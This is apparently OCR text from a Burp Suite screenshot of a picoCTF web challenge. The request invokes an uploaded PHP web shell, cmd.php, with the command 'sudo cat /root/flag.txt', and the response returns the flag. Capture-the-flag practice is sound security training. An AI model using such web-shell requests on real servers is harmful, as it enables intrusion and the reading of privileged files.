 Request
Pretty Raw Hex Hackvertor
\n
1 GET /uploads/cmd.php?cmd=sudo+cat+/root/flag.txt HTTP/1.1
2 Host: standard-pizzas.picoctf.net:50565
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 21:35:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 36
10
11 picoCTF{wh47_c4n_u_d0_wPHP_4043cda3}